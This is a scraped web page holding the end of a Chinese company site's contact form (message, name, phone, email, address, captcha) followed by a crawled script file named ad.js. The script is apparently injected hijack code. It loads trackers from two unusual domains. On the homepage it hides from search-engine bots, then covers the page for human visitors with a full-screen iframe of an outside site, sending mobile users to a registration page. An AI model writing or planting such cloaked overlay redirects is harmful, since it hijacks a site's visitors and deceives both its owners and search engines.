                    <label for="c_intentionIntro" class="e_title col-sm-2 control-label d_formItemTitle h5 color_normal p_intentionIntroTitle">
                                                    <span class="e_title d_formItemStar color_error p_intentionIntroStar">*</span>
                                                留言内容：
                    </label>
                    <div class="e_text p_eqdescInput" data-ename="多行文本输入框">
                        <!-- 使用disabled不可编辑不可点击，使用readonly不可编辑 -->
                        <textarea class="InputText form-control" id="" name="item_30" maxlength="255" class="InputText" maxlength="1000"
                            placeholder="请输入留言内容"  data-required="true"  tit="留言内容"></textarea>
                    </div>
                </div>
                <!--多行文本-->
                                                
                                                <!--单行文本-->
                                <div data-foreachitem class="e_box form-group p_FullNameBox" data-ename="单行文本信息区">
                    <label for="c_intentionIntro" class="e_title col-sm-2 control-label d_formItemTitle h5 color_normal p_intentionIntroTitle">
                                                姓名：
                    </label>
                    <div class="e_input p_FullName" data-ename="单行文本输入框">
                        <input id="" name="item_22" data-type="1" data-subType="1"
                            class="InputText form-control" type="text"                             data-required="false"   maxlength="32"
                             placeholder="请输入姓名" tit="姓名" />
                        <div class="e_unit p_UnitName"></div>
                    </div>
                </div>
                <!--单行文本 结束-->
                <!--数字-->
                                                                
                                                <!--单选-->
                                <div class="e_box form-group p_GenderBox" data-ename="单选信息区">
                    <label for="c_intentionIntro" class="e_title col-sm-2 control-label d_formItemTitle h5 color_normal p_intentionIntroTitle">
                                                性别：
                    </label>
                    <div class="e_box d_CustomValueBox p_CustomValueBox">
                                                                        <div data-foreachitem class="e_radio p_sex">
                            <label class="option" for="23">
                                <input id="23" class="radio-inline" type="radio" name="item_23" value="1"
                                    checked="">
                                男
                            </label>
                        </div>
                                                <div data-foreachitem class="e_radio p_sex">
                            <label class="option" for="23">
                                <input id="23" class="radio-inline" type="radio" name="item_23" value="2"
                                    checked="">
                                女
                            </label>
                        </div>
                                            </div>
                </div>
                <!--单选-->
                <!--复选框-->
                                                                
                                                <!--单行文本-->
                                <div class="e_box form-group p_PhoneBox" data-ename="手机信息区">
                    <label for="c_intentionIntro" class="e_title col-sm-2 control-label d_formItemTitle h5 color_normal p_intentionIntroTitle">
                                                手机：
                    </label>
                    <div class="e_input p_phone" data-ename="手机输入框">
                        <input id="" name="item_24" class="InputText form-control" maxlength="20" data-type="1"
                            data-subType="3" type="text"  data-required="false"  placeholder="请输入手机号" tit="手机">
                    </div>
                </div>
                <!--手机 结束-->
                <!--电话-->
                                                                
                                                <!--单行文本-->
                                <div class="e_box form-group p_TelephoneBox" data-ename="电话信息区">
                    <label for="c_intentionIntro" class="e_title col-sm-2 control-label d_formItemTitle h5 color_normal p_intentionIntroTitle">
                                                电话：
                    </label>
                    <div class="e_input p_telephone" data-ename="电话输入框">
                        <input id="" name="item_25" class="InputText form-control" maxlength="32" data-type="1"
                            data-subType="4" type="text"  data-required="false"  placeholder="请输入电话号码" tit="电话">
                    </div>
                </div>
                <!--电话 结束-->
                <!--邮箱-->
                                                                
                                                <!--单行文本-->
                                <div class="e_box form-group p_TelephoneBox" data-ename="电话信息区">
                    <label for="c_intentionIntro" class="e_title col-sm-2 control-label d_formItemTitle h5 color_normal p_intentionIntroTitle">
                                                传真：
                    </label>
                    <div class="e_input p_telephone" data-ename="电话输入框">
                        <input id="" name="item_26" class="InputText form-control" maxlength="32" data-type="1"
                            data-subType="4" type="text"  data-required="false"  placeholder="请输入传真号码" tit="传真">
                    </div>
                </div>
                <!--电话 结束-->
                <!--邮箱-->
                                                                
                                                <!--单行文本-->
                                <div class="e_box form-group p_EmailBox" data-ename="邮箱信息区">
                    <label for="c_intentionIntro" class="e_title col-sm-2 control-label d_formItemTitle h5 color_normal p_intentionIntroTitle">
                                                邮箱：
                    </label>
                    <div class="e_input p_email" data-ename="邮箱输入框">
                        <input id="" name="item_27" class="InputText form-control" maxlength="64" data-type="1"
                            data-subType="5" type="text"  data-required="false"  placeholder="请输入邮箱" tit="邮箱">
                    </div>
                </div>
                <!--邮箱 结束-->
                <!--日期-->
                                                                
                                                <!--单行文本-->
                                <div data-foreachitem class="e_box form-group p_FullNameBox" data-ename="单行文本信息区">
                    <label for="c_intentionIntro" class="e_title col-sm-2 control-label d_formItemTitle h5 color_normal p_intentionIntroTitle">
                                                地址：
                    </label>
                    <div class="e_input p_FullName" data-ename="单行文本输入框">
                        <input id="" name="item_28" data-type="1" data-subType="1"
                            class="InputText form-control" type="text"                             data-required="false"   maxlength="255"  placeholder="请输入地址" tit="地址" />
                        <div class="e_unit p_UnitName"></div>
                    </div>
                </div>
                <!--单行文本 结束-->
                <!--数字-->
                                                                
                                                <!--单行文本-->
                                <div data-foreachitem class="e_box form-group p_FullNameBox" data-ename="单行文本信息区">
                    <label for="c_intentionIntro" class="e_title col-sm-2 control-label d_formItemTitle h5 color_normal p_intentionIntroTitle">
                                                邮编：
                    </label>
                    <div class="e_input p_FullName" data-ename="单行文本输入框">
                        <input id="" name="item_29" data-type="1" data-subType="1"
                            class="InputText form-control" type="text"                             data-required="false"   maxlength="128"
                             placeholder="请输入邮编" tit="邮编" />
                        <div class="e_unit p_UnitName"></div>
                    </div>
                </div>
                <!--单行文本 结束-->
                <!--数字-->
                                                                                                <!--验证码-->
                <div class="e_box form-group p_CaptchasBox" data-ename="验证码">
                    <!-- 引导标题 -->
                    <label for="c_intentionIntro" class="e_title col-sm-2 control-label d_formItemTitle h5 color_normal p_intentionIntroTitle">
                        <span class="e_title d_formItemStar color_error p_intentionIntroStar">*</span>
                        <span class="i_captcha"> 验证码：</span>                    </label>
                    <!-- 引导标题 结束 -->
                    <!--输入验证码-->
                    <div class="e_box p_EntryBox" data-ename="输入验证码容器">
                        <!--验证码输入框-->
                        <div class="e_input p_EntryInput" data-ename="验证码输入框">
                            <!-- 使用disabled不可编辑不可点击，使用readonly不可编辑 -->
                            <input name="captchas" class="InputText form-control" type="input" data-required="true" value=""
                                placeholder="请输入验证码" maxlength="5" tit=" 验证码" data-error=" 验证码错误或已失效">
                        </div>
                        <!--验证码输入框 结束-->
                    </div>
                    <!--输入验证码 结束-->
                    <!--验证码图片-->
                    <div class="e_image p_image" data-ename="验证码图片">
                        <img src="" width="100%" height="100%" alt="验证码">
                    </div>
                    <!--验证码图片 结束-->
                </div>
                <!--验证码结束-->
                <!--提交-->
                <div class="e_wbox p_CoupWBox">
                    <button type="button" class="btn btn-primary submitPC p_submit" data-ename="提交按钮">提交</button>
                </div>
                <!--提交结束-->
                            </div>
            <!--联系信息 结束-->
        </form>
    </div>
    <!--弹窗内容容器 结束-->
        </div>
<script type="text/javascript">
    $comp({
        CorrectRequired: "请正确填写必填项数据！",
        DataFailed: "提交数据失败！",
        mp: " 不能为空",
        number: " 只能输入数字",
        captchasErrorPrompt: "您输入的验证码有误，或已失效。",
        correct: " 请输入正确的",
        correctG: " 请输入正确格式的",
        hm: " 号码",
        id: "portalResMessage_form-15904573914125206",
        lib: ["js/portalMessage/portalResMessage_form-01"],
        noDataFlag: "",
        success: "提交成功",
        submitRepeat: " 1分钟内无法重复提交",
        submitError: " 暂时无法正常提交，请您稍后再试",
        submitUrl: "",
        submitTarget: "",
        selectId: "1"
    })
</script>
</div></div>       </div>  </div></div></div>       </div>  </div></div><div id="w_common_text-1590375240705" class="reset_style"><div><p style="text-align:center"><a href="/sitemap.xml"><span style="line-height:1.8"><span style="color:#FFFFFF"><span style="font-size:12px"><span style="font-family:微软雅黑">　网站地图</span></span></span></span></a></p>
</div></div></div>       </div>  </div></div>
		
		
		</div>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.dede2000.com/data/ad.js
body_size: 908
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
   
    var u="//matomolocalabc.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

 
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; 
    g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();









if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.018j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.018j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
